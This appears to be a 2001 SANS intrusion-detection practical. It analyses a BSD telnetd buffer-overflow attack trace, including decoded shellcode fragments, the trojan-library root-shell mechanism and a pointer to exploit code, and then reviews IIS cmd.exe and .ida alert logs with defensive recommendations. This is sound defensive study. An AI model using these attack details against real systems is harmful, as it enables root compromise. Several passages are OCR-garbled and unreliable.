4000 3f06 22fa c0a8 1edc E.. (.. @. ?. "..... 0x0010 0a00 0087 0017 8013 87a9 d82e 08a9 4d04 ..............M. 0x0020 5011 4470 4ba8 0000 0000 0000 0000 P.DpK......... 14:31:07.125497 10.0.0.135.32787 > 192.168.30.220.23: F 16128262:16128262(0) ack 292 win 6432  $(DF)$ 0x0000 4500 0028 0ef1 4000 4006 41d4 0a00 0087 E..(..@.@.A..... 0x0010 c0a8 1edc 8013 0017 08a9 4d04 87a9 d82f ..........M..../ 0x0020 5011 1920 76f7 0000 P...v... 14:31:07.125865 192.168.30.220.23 > 10.0.0.135.32787: . ack 16128263 win 17520 (DF) [tos 0x10] 0x0010 0a00 0087 0017 8013 87a9 d82f 08a9 4d05 .........../..M. 0x0020 5010 4470 4ba7 0000 0000 0000 0000 P.DpK........

## **Source of Trace**

Birds of a Feather Session during SANSFIRE conference (July 2000)

A network administrator used this trace as evidence that the recently announced BSD Telnetd vulnerability was real, as one of their BSD boxes had been compromised. He had not had time to decode the trace before the convention, and was asking for help in decoding the trace.

## **Detect was Generated by:**

TCPDUMP v.3.4

## **Probability Source Address was Spoofed**

Low – the attacker was attempting to gain root access via telnet … so his program would need to maintain full communication with the target host.

#### **Description of Attack**

#### (CAN-2001-0554)

Within every BSD derived telnet daemon under UNIX the telnet options are processed by the 'telrcv' function. This function parses the options according to the telnet protocol and its internal state. During this parsing, the results that should be sent back to the client are stored within the 'netobuf' buffer. This is done without any bounds checking, since it is assumed that the reply data is smaller than the buffer size (which is BUFSIZ bytes, usually).

bytes. For the common case that BUFSIZ is defined to be 1024, this results in a buffer However, using a combination of options, especially the 'AYT' (Are You There) option, it is possible to append data to the buffer, usually nine bytes long. To trigger this response, two bytes in the input buffer are necessary. Since this input buffer is BUFSIZ bytes long, you can exceed the output buffer by as much as  $(BUFSIZ / 2) * 9$  - BUFSIZ overflow by up to 3584 bytes. On systems where BUFSIZ is defined to be 4096, this is an even greater value (14336).

During the initiation of the Telnet session, the attack code calls illegal (or, at least, undefined) Telnet sub-options. Within these sub-options lies some code, which then executes a buffer overrun, giving the attacker root privileges. In fact it appears that the attacker is sending binary data:

```
Begin: New Environment Option<br>
y New Environment Option<br>
Y New Environment Option<br>
2200808000110177812319123261232624226912314127123741123<br>
22008086001122010712201/23012236122312123101123101231212311231<br>
23118/3123112712
    Data: <÷Dý«1À\231\231°\232«ü«°;Rhn/shh/bi\211ãRS\211áRQS<br>Data: x
Telnet
 Suboption Begin: New Environment Option
   Here's my New Environment Option
     Value: \003000000\0017K7õ\231ý\237õ7ù7ýøõù?\230\2307Mùù\220ýùøü\
              220õõ6\phiõü\220ùüù\220\230\237CùøF7/\220øý\231/ü7'\237ùI\2307'Nü'\
                231Ný\237ø\2207ý\220//?ø'øù\220ø\2207\230õ\230\237'?õ\220ùü7'ýý\2
               31\231\231F7\231\230\2307Aùý\231\2307ü/J'Fø/
      Data: ø
      Data: x
    Command: Suboption End
```
These codes for Telnet Suboptions are not defined in RFC 854 Telnet Protocol Specification (ftp://ftp.isi.edu/in-notes/rfc854.txt) nor RFC 855 Telnet Option Specifications (ftp://ftp.isi.edu/in-notes/rfc855.txt)

## **Attack Mechanism**

The attack works by exploiting a hole/feature in telnetd where environment variables are passed from the calling telnet client, to the receiving telnet daemon. These are normal env variables, such as TERM and TZ. However, there are a few which affect the runtime linker/loader (ld.so). These variables affect how ld.so finds and uses shared libraries.

This vulnerability in ld.so can be exploited by specifying an attacker's library functions. In fact, this code replaces two standard C library functions, openlog and getpass.

getpass is used when a program wants a password to be entered, without echoing to the display. openlog was added because some systems have a different way of initiating logins.

The main crux is that both of these functions are executed when login (which is called when telnetd finds an incoming connection) is running as root. Any code which is executed at that time, will be executed as root. The two trojan functions simply execute /bin/sh as uid 0.

getpass is used in a normal /bin/login and is called after you entering the user's login name. Some systems that use shadow passwords will find, (if you examine the source), that getpass isn't used. To circumvent this, The attack code adds openlog which, if a site is shadowed is probably going to be compiled in.

## **Correlations**

Attack code was found at http://www.outpost9.com/exploits/telnetd.html that appears to duplicate the observed attack. (Note that this web site uses "security through obscurity"

– when you go to the site, you see a black page … moving the cursor over the page reveals no links … highlighting the page only shows one 3 character block that appears to contain only blank spaces … but if you choose the "view page source" option on your web browser, then you can download the page source that contains the instructions for using this attack and links to the code itself.)

## **Evidence of Active Targeting**

Since the attack hopes to gain unauthorized access remotely on this host, the attack is actively targeting this host.

## **Severity**



The host appears to have been attacked by another host both using RFC1918 IP numbers. This would appear that both machines are part of large corporate network and the attack came from within the corporate WAN. This attack would not have been blocked by a perimeter firewall, except in the instance where an attacker compromised an internal system that was then used to perform this attack…

## **Defensive Recommendation**

## *NOTE:*

*It is advised that before any attempts to clean the system and install patches, corporate legal services should be contacted for legal ramifications. System forensics may be required by law enforcement agencies before the system is restored.*

- **■** Install patches available from vendors for the noted vulnerability
- § Utilize TCPWrappers so that only "trusted" hosts are allowed access
- Utilize OpenSSH rather than Telnet for its greater security features.
- Compile with TCPW rapper support for added security measures
- **■** Implement firewalls not only at the corporate perimeter, but also at the boundaries of internal networks within the WAN/MAN.
- For further information, please read CERT® Advisory CA-2001-21 Buffer Overflow in telnetd - http://www.cert.org/advisories/CA-2001-21.html
- Also read Does allowing telnet and rlogin increase the risk to my site? http://www.sans.org/newlook/resources/IDFAQ/telnet\_rlogin.htm

## **Multiple Choice test Question**

A perimeter firewall protects the network from which type of attacks?

- A. Mistyped destination addresses
- B. In-bound attacks for which rules have been implemented
- C. All attacks in-bound from the internet
- D. Attacks between internal hosts
	- Answer: **B**

While we would all wish that answer **C** is correct, reality states that only answer **B** is valid. As new attacks are discovered, new rules and methods of blocking them must be programmed into the perimeter defenses.

## **Is it a Duck ?**

**Example 12001**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 2008**<br> **Example 200** claims that the dissemination was illegal – see Legal Battle Brewing Over Release of It has feathers due to the proliferation of BSD and it's derivatives (nearly all LINUXes). It waddles because the code has been released into the wild (even though the originator Telnet Exploit? (http://www.internetnews.com/dev-news/article/0,,10\_855121,00.html)). It quacks because the intruder can gain root access to the machine and compromise all passwords and data stored therein. While it is fowl indeed, your goose will be cooked if this attack is not prevented.

## **Section 3 --- Analyze This**

#### **Introduction**

For this exercise I chose to analyze the days Sept. 4, 2001 – Sept 8, 2001. The files chosen are as follows:



## **Information Assurance Analysis for PHASE-III - Executive Overview**

The network for PHASE-III, is burdened with a staggering amount of anomalous traffic as can be seen with these charts:





(-> denoting inbound, <- denoting outbound) The in-bound attacks from outside the network are targeting hosts within your organization. This traffic represents the greatest risk to your corporate assets. The outbound attacks originate within your network and are targeting hosts on the Internet. This activity represents the greatest risk to corporate fiduciary responsibilities.

To attempt to resolve all problems in a single day or week would be a momentous task, and it's chances of success would be very slim. Therefore, the proposed method of resolution would be to "divide & conquer". That is, take the top 10 serious threats (based upon the potential for damage should the specific attack by successfully utilized by an intruder) and resolve those. After satisfactory resolution of these problems, the next 10 can be targeted, and so on until the amount & frequency of problems occurring is at a level sufficient that each new attack can be analyzed and resolved in near real time.

Portscans are analyzed as a separate class of threat due to their nature. That is, they do not represent potential damage in themselves, but there is a very real potential for damage as a tertiary result of not preventing or mitigating the success of these types of probes. Here again, the "top 10" method has been used for the reasons cited above.

Finally, "Out of Spec" alerts were handled as a class of threat since most alerts of this variety are related to reconnaissance techniques with the adherent qualities of portscans.



## **Top 10 Serious threats to PHASE-III**

(note: These threats are listed in the order of analysis not potential threat)

#### **1. "WEB-MISC Attempts to execute cmd"**

#### *Sample of Alerts*

['] WEB-MISC Attempt to execute cmd [\*\*] 12.10.100.190:53486 -> MY.NET.109.94:80 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 12.1.129.134:1320 -> MY.NET.242.133:80 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 12.10.100.190:53486 -> MY.NET.109.94:80 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 12.10.121.3:1157 -> MY.NET.98.34:80 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 12.10.121.3:4053 -> MY.NET.13.76:80 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 12.10.163.68:1678 -> MY.NET.27.178:80 [\*\*] WEB-MISC Attempt to execute cmd [\*\*] 12.10.163.71:1494 -> MY.NET.2.165:80



#### *Description*

the command processor for the Microsoft NT Operating System (cocessor executes all activity in the computer. Normal operation of include web-users executing ordinate. Thus, any attempt by a execute condicative of malicious  $\mathcal{R}$  and the intermediate to perpendice dimension on extra the  $\mathcal{R}$ CMD.EXE is the command processor for the Microsoft NT Operating System. The command processor executes all activity in the computer. Normal operation of a web server does not include web-users executing cmd.exe. Thus, any attempt by a web user to execute cmd.exe is indicative of malicious activity. If an attacker can successfully execute cmd.exe, then that person can modify accounts, modify the data stored on the server, modify the execution of legitimate programs residing on the server, and use that machine to perpetrate attacks on other hosts.

#### *Statistics*



#### Whois:

211.90.176.59

Asia Pacific Network Information Center (NETBLK-APNIC-CIDR-BLK) These addresses have been further assigned to Asia-Pacific users. Contact info can be found in the APNIC database, at WHOIS.APNIC.NET or http://www.apnic.net/

Netname: APNIC-CIDR-BLK2 Netblock: 210.0.0.0 - 211.255.255.255

Coordinator: Administrator, System (SA90-ARIN) [No mailbox] +61-7-3367-0490

Domain System inverse mapping provided by:



#### *Associated Alerts*





## **Security recommendations** and the affiliation of the security recommendations of  $\mathbb{R}^3$

- Secure All Webservers that are accessible to external users
- Place on the DMZ network provided by the corporate firewall
- Verify and apply necessary host Access Control Lists (ACLs) as appropriate
- Apply patches
	- Search Microsoft for all available IIS patches
	- Search Microsoft for all available Windows OS patches for your version
- Follow Microsoft guide for securing IIS Servers (http://www.microsoft.com/technet/security/iischk.asp)
- Scan systems for vulnerabilities
	- Recommend NESSUS & SARA
		- Patch any discovered vulnerabilities
- Secure all web servers which are accessible to internal users
- § Configure corporate firewall to reject incoming access to port 80 (web) and 443 (SSL)
- Verify and apply necessary host Access Control Lists (ACLs) as appropriate
- Apply patches
	- Search Microsoft for all available IIS patches
	- Search Microsoft for all available Windows OS patches for your version
- Follow Microsoft guide for securing IIS Servers (http://www.microsoft.com/technet/security/iischk.asp)
- Scan systems for vulnerabilities
	- § Recommend NESSUS & SARA
		- § Patch any discovered vulnerabilities
- § Additionally, the host machines targeted by the **bolded** associated scans should be checked for evidence of successful intruder penetration.
	- If penetration can be verified, first check with you corporate legal council before proceeding to repair the system. You may be required to gather forensics evidence for possible law enforcement activities.
	- It is strongly recommended that a compromised system be formatted and installed from distribution media to avoid re-contaminating the system by ■ It is strongly recommended that a compromised system be formatted and rerestoring contaminated program files from a recent back-up tape.

*For further information, please read:*

- http://www.cert.org/advisories/CA-2001-12.html Superfluous Decoding Vulnerability in IIS
- http://www.cert.org/advisories/CA-2001-13.html Buffer Overflow In IIS Indexing Service DLL
- http://www.cert.org/advisories/CA-2001-10.html Buffer Overflow Vulnerability in Microsoft IIS 5.0
- http://www.cert.org/advisories/CA-1999-07.html IIS Buffer Overflow

## **2. IDS552/web-iis\_IIS ISAPI Overflow ida nosize**

## *Sample of Alerts*

```
W.CET.UP/4000109/CAP-2001-10.10001<br>
CRICITS 5.0<br>
CRICIS 5.0<br>
CRICIS 5.0<br>
CRICIS IS SAPI Overflow ida nosize<br>
CRICIS IS SAPI Overflow ida nosize<br>
(Prisheris IIS ISAPI Overflow ida nosize [*1] 10.201.8.8.41243-> MY.NET.2
1 The SSS2/web-iis_iio ioAFT overliow ida nosize [1] 10.0.17.14.4517 -> MT.NET.30.04.00<br>[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 12.10.121.3:4053 -> MY.NET.13.76:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 10.135.19.41:2290 -> MY.NET.214.237:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 10.201.88.6:41243 -> MY.NET.195.38:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 10.6.17.74:4317 -> MY.NET.90.64:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 12.10.144.179:4375 -> MY.NET.141.93:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 12.10.163.71:1945 -> MY.NET.236.249:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 12.10.163.71:2237 -> MY.NET.234.175:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 12.10.163.95:29668 -> MY.NET.13.219:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 12.10.163.95:29668 -> MY.NET.13.219:80
[**] IDS552/web-iis_IIS ISAPI Overflow ida nosize [**] 12.10.209.125:3433 -> MY.NET.94.118:80
```
## *Description*

The IIS .ida Vulnerability Detailed information about the IIS .ida vulnerability can be found at eEye (http://www.eeye.com/html/Research/Advisories/AD20010618.html).

The ida vulnerability allows system-level execution of code and thus presents a serious security risk. The buffer-overflow is exploitable because the ISAPI (Internet Server Application Program Interface) .ida (indexing service) filter fails to perform adequate bounds checking on its input buffers. This could enable a remote attacker to conduct a buffer overrun attack and cause code of their choice to run on the server. Such code would run in the Local System security context. This would give the attacker complete control of the server, and would enable the attacker to take virtually any action s/he chose.

This attack is similar to the first attack, in that the results are similar; yet it differs in that it currently utilizes just one vulnerability. This does **not** mean that security efforts to protect hosts from this attack should be diminished.

## *Statistics*



### **Whois:** 200.250.65.1

Comite Gestor da Internet no Brasil (NETBLK-BRAZIL-BLK2) R. Pio XI, 1500 Sao Paulo, SP 05468-901 BR

Netname: BRAZIL-BLK2 Netblock: 200.128.0.0 - 200.255.255.255 Maintainer: BR

Coordinator: Registro.br (NF-ORG-ARIN) blkadm@nic.br +55 19 9119-0304



#### *Associated Alerts*



## *Security Recommendations*

- Secure All Webservers which are accessible to external users
- Place on the DMZ network provided by the corporate firewall
- Verify and apply necessary host Access Control Lists (ACLs) as appropriate
- Apply patches
	- Search Microsoft for all available IIS patches
	- Search Microsoft for all available Windows OS patches for your version
- Follow Microsoft guide for securing IIS Servers (http://www.microsoft.com/technet/security/iischk.asp)
- Scan systems for vulnerabilities
	- Recommend NESSUS & SARA
		- § Patch any discovered vulnerabilities
- § Secure all web servers which are accessible to internal users
- **ERAZIL-BLK2**<br>
CO. 128.0.0 200.255.255.255<br>
BR<br>
IR (NF-ORG-ARIN) blkadm@nic.br<br>
19-0304<br>
stem inverse mapping provided by:<br>
TR (1016-076-ARIN) blkadm@nic.br<br>
200.255.253.234<br>
200.15119.99<br>
PR (200.15119.99<br>
PR (200.15119 § Configure corporate firewall to reject incoming access to port 80 (web) and 443 (SSL)
- Verify and apply necessary host Access Control Lists (ACLs) as appropriate
- Apply patches
	- Search Microsoft for all available IIS patches
	- Search Microsoft for all available Windows OS patches for your version
- Follow Microsoft guide for securing IIS Servers (http://www.microsoft.com/technet/security/iischk.asp)
